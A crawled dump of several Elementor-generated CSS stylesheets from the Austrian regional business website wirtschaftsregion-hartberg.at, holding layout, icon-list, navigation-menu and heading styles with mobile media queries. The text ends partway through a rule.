.premium-bullet-text{font-size:17px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper svg, .elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper img{width:17px !important;height:17px !important;}.elementor-2877 .elementor-element.elementor-element-3370096b{--pa-bullet-hv-size:17px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-wrapper {margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-text{font-size:10px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-3370096b .premium-bullet-list-badge span {padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-box {flex-direction:row;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper i, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-text p, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-text{font-size:17px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper svg, .elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper img{width:17px !important;height:17px !important;}.elementor-2877 .elementor-element.elementor-element-e302f65{--pa-bullet-hv-size:17px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-wrapper {margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-text{font-size:10px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-bullet-list-badge span {padding:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-609b40ca{width:var( --container-widget-width, 53px );max-width:53px;--container-widget-width:53px;--container-widget-flex-grow:0;}}/* Start custom CSS for premium-icon-list, class: .elementor-element-3370096b */.elementor-2877 .elementor-element.elementor-element-3370096b .premium-icon-list-box{
    padding-left:0px;
}
.elementor-2877 .elementor-element.elementor-element-3370096b {
}/* End custom CSS */
/* Start custom CSS for premium-icon-list, class: .elementor-element-e302f65 */.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-icon-list-box{
    padding-left:0px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-609b40ca */.elementor-2877 .elementor-element.elementor-element-609b40ca .eicon-menu-bar:after {
    content:' Menü';
    font-family: Roboto;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    display: inline-block;
    vertical-align: middle;
    padding-left: 1.25em;
    padding-bottom:0.25em;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2880.css?ver=1769564305
body_size: 1609
content:
.elementor-2880 .elementor-element.elementor-element-4790dbe4:not(.elementor-motion-effects-element-type-background), .elementor-2880 .elementor-element.elementor-element-4790dbe4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#31B2DF14;}.elementor-2880 .elementor-element.elementor-element-4790dbe4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2880 .elementor-element.elementor-element-4790dbe4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-68998335.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-68998335.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-68998335.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content{overflow:hidden;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-box {flex-direction:row;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-box{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-divider, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper-top{align-self:flex-end;}.elementor-2880 .elementor-element.elementor-element-e6321cb{--pa-bullet-align:flex-end;width:auto;max-width:auto;--pa-bullet-hv-size:27px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-text{display:flex;flex-direction:row-reverse;order:5;}.elementor-2880 .elementor-element.elementor-element-e6321cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-text-wrapper > span{align-self:start;text-align:start;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper{align-self:center;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-badge{order:8;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper i, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-text p, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-text{font-size:27px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper svg, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper img{width:27px !important;height:27px !important;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper i ,.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper img{border-radius:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper {margin:0px 0px 0px 10px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper i,.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p , .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper img{padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-text{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;} .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-text{color:var( --e-global-color-text );} .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-blur:hover .premium-bullet-text{text-shadow:var( --e-global-color-text );}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-badge span{color:#fff;background-color:#6ec1e4;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content{overflow:hidden;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-box {flex-direction:row;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-box{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-divider, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper-top{align-self:flex-end;}.elementor-2880 .elementor-element.elementor-element-f7692de{--pa-bullet-align:flex-end;width:auto;max-width:auto;--pa-bullet-hv-size:27px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-text{display:flex;flex-direction:row-reverse;order:5;}.elementor-2880 .elementor-element.elementor-element-f7692de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-text-wrapper > span{align-self:start;text-align:start;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper{align-self:center;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-badge{order:8;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper i, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-text p, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-text{font-size:27px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper svg, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper img{width:27px !important;height:27px !important;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper i ,.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper img{border-radius:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper {margin:0px 0px 0px 10px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper i,.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p , .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper img{padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-text{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;} .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-text{color:var( --e-global-color-text );} .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-blur:hover .premium-bullet-text{text-shadow:var( --e-global-color-text );}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-badge span{color:#fff;background-color:#6ec1e4;}.elementor-2880 .elementor-element.elementor-element-f1eff80{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-9b81890.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-9b81890.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-9b81890.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-2880 .elementor-element.elementor-element-aba3f18{--e-icon-list-icon-size:27px;--icon-vertical-offset:0px;}.elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-item > a{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;}.elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-c9fd89f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-c9fd89f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-c9fd89f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd{--e-icon-list-icon-size:27px;--icon-vertical-offset:0px;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-item > a{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-9540fda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-9540fda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-9540fda.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-7fd9b46{width:var( --container-widget-width, 43px );max-width:43px;--container-widget-width:43px;--container-widget-flex-grow:0;}.elementor-2880 .elementor-element.elementor-element-7fd9b46 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-2880 .elementor-element.elementor-element-7fd9b46 .elementor-nav-menu--dropdown a:hover,
					.elementor-2880 .elementor-element.elementor-element-7fd9b46 .elementor-nav-menu--dropdown a:focus,
					.elementor-2880 .elementor-element.elementor-element-7fd9b46 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2880 .elementor-element.elementor-element-7fd9b46 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2880 .elementor-element.elementor-element-7fd9b46 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-2880 .elementor-element.elementor-element-c182ce6{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-3b172b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-3b172b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-3b172b1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}@media(max-width:767px){.elementor-2880 .elementor-element.elementor-element-4790dbe4{padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-68998335{width:100%;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-68998335.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-68998335.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-68998335.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2880 .elementor-element.elementor-element-68998335 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-box {flex-direction:row;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper i, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-text p, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-text{font-size:17px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper svg, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper img{width:17px !important;height:17px !important;}.elementor-2880 .elementor-element.elementor-element-e6321cb{--pa-bullet-hv-size:17px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper {margin:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-text{font-size:10px;letter-spacing:1px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-badge span {padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-box {flex-direction:row;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper i, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-text p, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-text{font-size:17px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper svg, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper img{width:17px !important;height:17px !important;}.elementor-2880 .elementor-element.elementor-element-f7692de{--pa-bullet-hv-size:17px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper {margin:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-text{font-size:10px;letter-spacing:1px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-badge span {padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f1eff80{padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-9b81890{width:33%;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-9b81890.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-9b81890.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-9b81890.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2880 .elementor-element.elementor-element-9b81890 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2880 .elementor-element.elementor-element-aba3f18{--e-icon-list-icon-size:20px;}.elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-item > a{font-size:10px;line-height:2em;}.elementor-2880 .elementor-element.elementor-element-c9fd89f{width:33%;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-c9fd89f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-c9fd89f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-c9fd89f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2880 .elementor-element.elementor-element-c9fd89f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 19px;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2880 .elementor-element.elementor-element-8a6c3fd{--e-icon-list-icon-size:20px;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-item > a{font-size:10px;line-height:1.3em;}.elementor-2880 .elementor-element.elementor-element-9540fda{width:33%;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-9540fda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-9540fda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-9540fda.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-9540fda > .elementor-element-populated{padding:0px 010px 0px 10px;}.elementor-2880 .elementor-element.elementor-element-7fd9b46{width:100%;max-width:100%;}.elementor-2880 .elementor-element.elementor-element-7fd9b46 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 5px;}.elementor-2880 .elementor-element.elementor-element-c182ce6{padding:10px 40px 15px 40px;}.elementor-2880 .elementor-element.elementor-element-3b172b1{width:100%;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-3b172b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-3b172b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-3b172b1.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2880 .elementor-element.elementor-element-3b172b1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e1e33d5 img{width:100vw;}}/* Start custom CSS for premium-icon-list, class: .elementor-element-e6321cb */.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-icon-list-box{
    padding-left:0px;
}/* End custom CSS */
/* Start custom CSS for premium-icon-list, class: .elementor-element-f7692de */.elementor-2880 .elementor-element.elementor-element-f7692de .premium-icon-list-box{
    padding-left:0px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-7fd9b46 */.elementor-2880 .elementor-element.elementor-element-7fd9b46 .eicon-menu-bar:after {
    content:' Menü';
    font-family: Roboto;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500;
    display: inline-block;
    vertical-align: middle;
    padding-left: 1.25em;
    padding-top:5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2670.css?ver=1769564305
body_size: 669
content:
.elementor-2670 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2670 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2670 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2670 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2670 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-02.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2670 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2670 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2670 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 0px 010px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2670 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2670 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2670 .elementor-element.elementor-element-5228f1b{--spacer-size:55px;}.elementor-2670 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2670 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2670 .elementor-element.elementor-element-3f47b24 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-3f47b24{text-align:center;}.elementor-2670 .elementor-element.elementor-element-3f47b24 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2670 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2670 .elementor-element.elementor-element-3f47b24 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2670 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2670 .elementor-element.elementor-element-3f47b24 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2670 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3f47b24 */.elementor-2670 .elementor-element.elementor-element-3f47b24 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
        
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2684.css?ver=1769564306
body_size: 660
content:
.elementor-2684 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2684 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A6C63D;}.elementor-2684 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2684 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2684 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-03.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2684 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2684 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2684 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 